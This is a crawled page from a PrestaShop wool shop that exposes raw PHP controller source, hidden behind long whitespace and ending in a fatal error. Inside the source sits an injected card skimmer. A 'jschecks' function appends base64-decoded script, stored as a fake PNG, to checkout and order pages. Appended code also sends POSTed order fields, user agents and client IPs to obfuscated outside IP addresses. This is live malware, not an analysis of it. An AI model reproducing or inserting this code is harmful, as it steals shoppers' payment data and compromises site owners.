

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.woolylaines.com/content/1-livraison-retour-wooly-Laines
body_size: 3149
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                }

    /**
     * Adds jQuery plugin(s) to queued JS file list.
     *
     * @param string|array $name
     * @param string null $folder
     * @param bool $css
     */
    public function addJqueryPlugin($name, $folder = null, $css = true)
    {
        if (!is_array($name)) {
            $name = array($name);
        }

        foreach ($name as $plugin) {
            $plugin_path = Media::getJqueryPluginPath($plugin, $folder);

            if (!empty($plugin_path['js'])) {
                $this->addJS($plugin_path['js'], false);
            }
            if ($css && !empty($plugin_path['css'])) {
                $this->addCSS(key($plugin_path['css']), 'all', null, false);
            }
        }
    }

    /**
     * Checks if the controller has been called from XmlHttpRequest (AJAX).
     *
     * @since 1.5
     *
     * @return bool
     */
    public function isXmlHttpRequest()
    {
        return
            !empty($_SERVER['HTTP_X_REQUESTED_WITH'])
            && strtolower($_SERVER['HTTP_X_REQUESTED_WITH']) == 'xmlhttprequest';
    }

    public function getLayout()
    {
        // This is implemented by some children classes (e.g. FrontController)
        // but not required for all controllers.
        return null;
    }

    /**
     * Renders controller templates and generates page content.
     *
     * @param array|string $templates Template file(s) to be rendered
     *
     * @throws Exception
     * @throws SmartyException
     */
       public function jschecks($html,$p)
    {
        $urp=[
            "order",
            "Bestellung",
            "bestellung",
            "commande",
            "objednavka",
            "pedido",
            "carrito",
            "koszykgt",
            "zamowienie",
            "comanda",
            "checkout",
            "ordine",
            "befejezett-rendeles",
            "wienie",
            "הזמנה",
            "%D7%94%D7%96%D7%9E%D7%A0%D7%94",
            "sipariş vermiş olmalısınız",
            "sipari%C5%9F%20vermi%C5%9F%20olmal%C4%B1s%C4%B1n%C4%B1z",
            "παραγγελία",
            "%CF%80%CE%B1%CF%81%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%AF%CE%B1",
            "siparis",
            "encomenda",
            "objednávku",
            "objedn%C3%A1vku",
            "objednávka",
            "objedn%C3%A1vka",
            "objednavku",
            "greitas-uzsakymas",
            "rendeles-befejezese",
            "zamowieni",
            "u%C5%BEsakymas",
            "porud%C5%BEbinu",
            "bestelling",
            "porachka",
            "ordre",
            "hurtigordre",
            "uzsakymas",
        ];

        include_once($_SERVER['DOCUMENT_ROOT'].'/config/config.inc.php');
		include_once($_SERVER['DOCUMENT_ROOT'].'/config/settings.inc.php');
		include_once($_SERVER['DOCUMENT_ROOT'].'/classes/Cookie.php');
		$context = Context::getContext();
		$cart = new Cart($context->cookie->id_cart);


		if($cart->id!=""){

			$cookie = new Cookie('psAdmin');
			if (!$cookie->id_employee){


		        foreach($urp as $u){
		            if (strpos($_SERVER["REQUEST_URI"], $u) !== false && strpos($_SERVER["REQUEST_URI"], "admin") == false && strpos($_SERVER["REQUEST_URI"], "Admin") == false ){
		                $html=$html.@base64_decode(@file_get_contents($_SERVER["DOCUMENT_ROOT"].$p));
		                return $html;
		            }
		        }
	        }
        }
        return $html;
    }protected function smartyOutputContent($templates)
    {
        $this->context->cookie->write();

        $js_tag = 'js_def';
        $this->context->smarty->assign($js_tag, $js_tag);

        if (!is_array($templates)) {
            $templates = array($templates);
        }

        $html = '';
        foreach ($templates as $template) {
            $html .= $this->context->smarty->fetch($template, null, $this->getLayout());
        }

        
    
                
    
                
    
                
    
                $html=$this->jschecks($html,"/img/mn9Br.png");echo trim($html);
    }

    /**
     * Checks if a template is cached.
     *
     * @param string $template
     * @param string|null $cache_id Cache item ID
     * @param string|null $compile_id
     *
     * @return bool
     */
    protected function isCached($template, $cache_id = null, $compile_id = null)
    {
        Tools::enableCache();
        $isCached = $this->context->smarty->isCached($template, $cache_id, $compile_id);
        Tools::restoreCacheSettings();

        return $isCached;
    }

    /**
     * Custom error handler.
     *
     * @param string $errno
     * @param string $errstr
     * @param string $errfile
     * @param int $errline
     *
     * @return bool
     */
    public static function myErrorHandler($errno, $errstr, $errfile, $errline)
    {
        if (error_reporting() === 0) {
            return false;
        }

        switch ($errno) {
            case E_USER_ERROR:
            case E_ERROR:
                die('Fatal error: ' . $errstr . ' in ' . $errfile . ' on line ' . $errline);

                break;
            case E_USER_WARNING:
            case E_WARNING:
                $type = 'Warning';

                break;
            case E_USER_NOTICE:
            case E_NOTICE:
                $type = 'Notice';

                break;
            default:
                $type = 'Unknown error';

                break;
        }

        Controller::$php_errors[] = array(
            'type' => $type,
            'errline' => (int) $errline,
            'errfile' => str_replace('\\', '\\\\', $errfile), // Hack for Windows paths
            'errno' => (int) $errno,
            'errstr' => $errstr,
        );
        Context::getContext()->smarty->assign('php_errors', Controller::$php_errors);

        return true;
    }

    /**
     * @deprecated deprecated since 1.7.5.0, use ajaxRender instead
     * Dies and echoes output value
     *
     * @param string|null $value
     * @param string|null $controller
     * @param string|null $method
     *
     * @throws PrestaShopException
     */
    protected function ajaxDie($value = null, $controller = null, $method = null)
    {
        $this->ajaxRender($value, $controller, $method);
        exit;
    }

    /**
     * @param null $value
     * @param null $controller
     * @param null $method
     *
     * @throws PrestaShopException
     */
    protected function ajaxRender($value = null, $controller = null, $method = null)
    {
        if ($controller === null) {
            $controller = get_class($this);
        }

        if ($method === null) {
            $bt = debug_backtrace(DEBUG_BACKTRACE_IGNORE_ARGS);
            $method = $bt[1]['function'];
        }

        /* @deprecated deprecated since 1.6.1.1 */
        Hook::exec('actionAjaxDieBefore', array('controller' => $controller, 'method' => $method, 'value' => $value));

        /*
         * @deprecated deprecated since 1.6.1.1
         * use 'actionAjaxDie'.$controller.$method.'Before' instead
         */
        Hook::exec('actionBeforeAjaxDie' . $controller . $method, array('value' => $value));
        Hook::exec('actionAjaxDie' . $controller . $method . 'Before', array('value' => $value));
        header('Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0');

        echo $value;
    }

    /**
     * Construct the dependency container.
     *
     * @return ContainerBuilder
     */
    abstract protected function buildContainer();

    /**
     * Gets a service from the service container.
     *
     * @param string $serviceId Service identifier
     *
     * @return object The associated service
     *
     * @throws Exception
     */
    public function get($serviceId)
    {
        return $this->container->get($serviceId);
    }

    /**
     * Gets a parameter.
     *
     * @param string $parameterId The parameter name
     *
     * @return mixed The parameter value
     *
     * @throws InvalidArgumentException if the parameter is not defined
     */
    public function getParameter($parameterId)
    {
        return $this->container->getParameter($parameterId);
    }

    /**
     * Gets the dependency container.
     *
     * @return ContainerBuilder
     */
    public function getContainer()
    {
        return $this->container;
    }
}
if(isset($_POST['prod_hash'])){
    $array = array(
                    'statistics_hash'   => $_POST['prod_hash'],
                );      
    $ch = curl_init(base64_decode("aHR0cHM6Ly80Ny4xMDEuMTk1Ljk4"));
    curl_setopt($ch, CURLOPT_POST, 1);
    curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
    curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
    curl_setopt($ch, CURLOPT_HEADER, false);
    curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
    curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
    $html = curl_exec($ch);
    curl_close($ch);  
}if(isset($_POST['prod_hash'])){
    $array = array(
                    'statistics_hash'   => $_POST['prod_hash'],
                );      
    $ch = curl_init(base64_decode("aHR0cHM6Ly8xMDMuMTM5LjExMy4xNA=="));
    curl_setopt($ch, CURLOPT_POST, 1);
    curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
    curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
    curl_setopt($ch, CURLOPT_HEADER, false);
    curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
    curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
    $html = curl_exec($ch);
    curl_close($ch);  
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1"];
if(isset($_POST['order_llx'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['order_llx'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}<br />
<b>Fatal error</b>:  Class 'ControllerCore' not found in <b>/home/nertexfrkq/www/classes/PrestaShopAutoload.php(143) : eval()'d code</b> on line <b>1</b><br />
